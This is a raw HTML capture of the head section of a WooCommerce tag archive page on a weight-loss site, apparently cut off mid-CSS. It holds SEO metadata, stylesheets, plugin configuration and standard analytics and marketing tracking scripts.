

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/dietitian/
body_size: 38240
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dietitian Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dietitian Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/dietitian/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/dietitian/","url":"https://www.possible.in/blog/tag/dietitian/","name":"dietitian Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/dietitian/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/dietitian/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/dietitian/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg","width":1700,"height":1100,"caption":"Weight loss programs"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; dietitian Tag Feed" href="https://www.possible.in/blog/tag/dietitian/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768987626' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"48a1783c0a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/16078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: 